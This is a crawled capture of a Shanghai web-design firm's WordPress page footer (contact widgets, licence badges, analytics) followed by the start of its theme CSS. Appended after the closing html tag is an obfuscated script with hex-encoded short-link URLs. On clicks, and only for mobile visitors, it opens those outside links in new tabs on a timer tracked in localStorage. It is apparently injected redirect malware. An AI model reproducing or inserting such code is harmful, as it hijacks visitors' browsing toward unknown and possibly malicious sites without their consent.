<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/%E7%BD%91%E7%BB%9C%E4%BC%98%E5%8C%96%E6%8E%92%E5%90%8D#wpcf7-f7975-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/style.css
body_size: 20442
content:
@charset "utf-8";
body {margin: 0 auto;font-size: 12px;color: #333;font-family: "Microsoft yahei", Arial, Helvetica, sans-serif;line-height: normal;}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,td,textarea,th,ul {padding: 0;margin: 0;}
h4,h5,h6 {font-weight: 400;}
li,ul {list-style: none;}
li {float: left;}
* {margin: 0;padding: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;transition: 0.5s;-moz-transition: 0.5s;-webkit-transition: 0.5s;o-transition: 0.5s;}
img {border: 0;max-width: 100%;height: auto;}
a {color: #333;text-decoration: none;cursor: pointer;}
dd,dl,dt,em,h1,h2,h3,h4,h5,i{font-weight: 400;font-style: normal;}
em,i{font-style: normal;}
a:hover {color: #3b95ff;text-decoration: none;}
a:active {text-decoration: none;}
a:focus {outline: 0;}
h3{transition: 0s;-moz-transition: 0s;-webkit-transition: 0s;-o-transition: 0s;}
.clear {clear: both;}
.fl {float: left;}
.fr {float: right;}
input[type="button"],
input[type="submit"],
input[type="file"],
button {border-radius: 0;cursor: pointer;-webkit-appearance: none;}
.aligncenter {clear: both;display: block;margin: 0 auto 1.75em;}
.alignleft {float: left;margin: 0.375em 1.75em 1.75em 0;}
.alignright {float: right;margin: 0.375em 0 1.75em 1.75em;}
blockquote.alignleft {margin: 0.3157894737em 1.4736842105em 1.473684211em 0;}
blockquote.alignright {margin: 0.3157894737em 0 1.473684211em 1.4736842105em;}
blockquote.aligncenter {margin-bottom: 1.473684211em;}
.tx-float {float: left;width: 100%;}
.tx-center { margin: 0 auto; max-width: 1640px; clear: both; }
.tx-centers { margin: 0 auto; max-width: 1440px; clear: both; }
body, html { height: 100%; }

body { min-width: 1670px; }

@font-face { font-family: icontx; src: url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.eot); src: url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.eot?#iefix) format("embedded-opentype"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.woff2) format("woff2"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.woff) format("woff"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.ttf) format("truetype"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.svg#iconfont) format("svg"); }

i { font-family: icontx; }

.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output { display: none !important; }
.tx-qqs { cursor: pointer; }

.ui-errors { margin: 100px auto 100px -600px; position: relative; left: 50%; float: left; width: 1100px; text-align: center; }

.ui-errors h4 { font-size: 24px; font-weight: 400; color: #77b3bf; line-height: 50px; }

.ui-errors h1 { font-size: 160px; color: #aaa; line-height: 180px; }

.tx-padding130 { padding: 130px 0; }
.tx-padding60 { padding: 60px 0; }

.tx-padding100 { padding: 100px 0; }

.swiper-slide, .swiper-wrapper { height: auto !important; }

.tx-header { position: fixed; z-index: 111; padding: 30px 0; }

.tx-header > .tx-center > .fr { margin-top: 31px; }

.tx-head-logo .img1 { display: block; }

.tx-head-logo .img2 { display: none; }

.tx-head-top { line-height: 30px; margin-bottom: 20px; position: relative;}

.tx-head-top .pos-text{ color: #ff0; font-size: 18px; position: absolute; top: -35px; left: 54%; white-space: nowrap; transform: translateX(-50%);}

.tx-head-top h4 { float: left; padding: 0 20px 0 46px; background: url(images/top-icon.png) center no-repeat; background-position: 0 center; height: 30px; overflow: hidden; }

.tx-head-top i { float: left; width: 1px; height: 12px; margin-top: 9px; background: #fff; }

.tx-head-top h3 { float: left; color: #fff; font-size: 22px; margin-left: 20px; }

.tx-head-top h3 > img { margin-right: 10px; vertical-align: middle; animation: headanim 0.5s ease 0s infinite; -webkit-animation: headanim 0.5s ease 0s infinite; -moz-animation: headanim 0.5s ease 0s infinite; -o-animation: headanim 0.5s ease 0s infinite; }

@keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-webkit-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-moz-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

@-o-keyframes headanim {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

.tx-head-top a { float: left; width: 30px; height: 30px; margin-left: 20px; cursor: pointer; }

.tx-head-top a.en { background: url(images/top-en.png) center center no-repeat; }

.tx-head-top a.search { background: url(images/top-search.png) center center no-repeat; }

.tx-head-nav .menu > li { margin: 0 20px; }

.tx-head-nav .menu > li:last-child { margin-right: 0; }

.tx-head-nav .menu > li > a { font-size: 18px; color: #fff; }

.tx-head-nav .menu > li.current-menu-item > a, .tx-head-nav .menu > li.current-menu-parent > a, .tx-head-nav .menu > li > a:hover { color: #00c0ff; }

.tx-header.fixer { padding: 18px 20px; }

.tx-header.fixer b { position: absolute; width: 100%; height: 100%; background: #000; opacity: 0.6; top: 0; left: 0; z-index: 10; }

.tx-header.fixer .tx-center { position: relative; z-index: 20; }

.tx-header.fixer .tx-head-top {
  display: none;
}

.tx-header.fixer .tx-head-logo img {
  height: 60px;
}

.tx-header.fixer .tx-head-logo .img1 {
  display: none;
}

.tx-header.fixer .tx-head-logo .img2 {
  display: block;
}

.tx-header.fixer > .tx-center > .fr {
  margin-top: 0;
}

.tx-header.fixer .tx-head-nav .menu > li > a {
  line-height: 60px;
  display: block;
}

.tx-serch-box { position: fixed; width: 100%; height: 100%; background: #07161f; z-index: 9999; right: 100%; opacity: 0; }

.tx-serch-box-logo img { margin-bottom: 30px; }

.tx-serch-box-main { text-align: center; height: 320px; position: absolute; left: 0; top: 0; bottom: 0; margin: auto 0; }

.tx-serch-box-main h3 { font-size: 30px; letter-spacing: 6px; color: #fff; margin-bottom: 50px; }

.tx-serch-box-main form { width: 50%; display: inline-block; }

.tx-serch-box-main form #s { float: left; width: 90%; line-height: 50px; border: none; padding: 0 20px; color: #888; font-size: 16px; }

.tx-serch-box-main form #search-submit { float: left; width: 10%; border: none; background: #3b95ff; color: #fff; line-height: 50px; font-size: 26px; font-family: icontx; }

.tx-search-ul { margin-top: 40px; text-align: center; }

.tx-search-ul li { float: none; display: inline-block; margin: 0 10px; }

.tx-search-ul li a { font-size: 16px; color: #fff; }

.tx-serch-box i { display: block; position: absolute; top: 20px; right: 20px; font-size: 30px; color: #fff; width: 30px; text-align: center; line-height: 30px; height: 30px; color: #fff; border-radius: 50%; cursor: pointer; }

.tx-serch-box.on { right: 0; opacity: 1; }

.tx-banner { position: fixed; top: 0; left: 0; z-index: 100; width: 100%; height: 100%; overflow: hidden; background: #000; }

.tx-banner.fixer { z-index: 88; }

.tx-banner .text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; margin: auto; z-index: 30; width: 43.85%; height: auto; }

.tx-banner .demo-title { position: absolute; top: 0; left: 0; z-index: 1; text-indent: 0.5em; pointer-events: none; }

.tx-banner .line-between { width: 100%; height: 3px; background-color: #7a7a7a; margin: 20px 0; }

.tx-banner .carousel-content { width: 100%; height: 100%; position: relative; margin: 0 auto; }

.tx-banner .carousel { width: 100%; height: 100%; position: relative; overflow: hidden; }

.tx-banner .carousel li { float: left; width: 100%; height: 100%; position: relative; display: none; overflow: hidden; }

.tx-banner .carousel li, .tx-banner .carousel li img { width: 100%; height: 100%; }

.tx-banner .carousel li img { position: absolute; height: 100%; width: 100%; top: 0; bottom: 0; transition: 0.5s; -moz-transition: 0.5s; -webkit-transition: 0.5s; -o-transition: 0.5s; }

.tx-banner .carousel li[style="display: list-item;"] picture img { animation: headh4 6s; -webkit-animation: headh4 6s; }

.tx-banner .carousel-index { position: absolute; bottom: 20px; width: 100%; display: flex; justify-content: center; }

.tx-banner .carousel-index li { float: left; width: 50px; height: 3px; cursor: pointer; margin: 0 3px; background: #fff; text-indent: -9999px; opacity: 0.7; }

/* .tx-banner .carousel li .banner-conbg {position: absolute;width: 100%;height: 100%;display: block;background-repeat: no-repeat;} */
/* .tx-banner .carousel li:nth-of-type(1) .banner-conbg {background-image: url(./images/conbg1.png);top: 30%;left: 13%;} .tx-banner .carousel li:nth-of-type(2) .banner-conbg {background-image: url(./images/conbg2.png);} .tx-banner .carousel li:nth-of-type(3) .banner-conbg {background-image: url(./images/conbg3.png);} .tx-banner .carousel li:nth-of-type(4) .banner-conbg {background-image: url(./images/conbg4.png);} .tx-banner .carousel li:nth-of-type(5) .banner-conbg {background-image: url(./images/conbg5.png);} .tx-banner .carousel li:nth-of-type(6) .banner-conbg {background-image: url(./images/conbg6.png);} */
.tx-banner .carousel li .banner-conbg { position: absolute; width: 100%; height: 100%; top: 0; right: 0; bottom: 0; left: 0; margin: auto; display: block; }

.tx-banner .carousel li .banner-conbg img { display: inline-block; position: absolute; width: auto; height: auto; }

.tx-banner .carousel li:nth-of-type(3) .banner-conbg img { top: 30%; left: 13%; }

.tx-banner .carousel li:nth-of-type(4) .banner-conbg img { top: 40%; right: 10%; }
.tx-banner .carousel li:nth-of-type(1) .banner-conbg,
.tx-banner .carousel li:nth-of-type(2) .banner-conbg,
.tx-banner .carousel li:nth-of-type(5) .banner-conbg,
.tx-banner .carousel li:nth-of-type(6) .banner-conbg,
.tx-banner .carousel li:nth-of-type(8) .banner-conbg {
  display: flex;
  justify-content: center;
}

.tx-banner .carousel li:nth-of-type(5) .banner-conbg img {
  top: 20%;
}
.tx-banner .carousel li:nth-of-type(1) .banner-conbg img,
.tx-banner .carousel li:nth-of-type(2) .banner-conbg img,
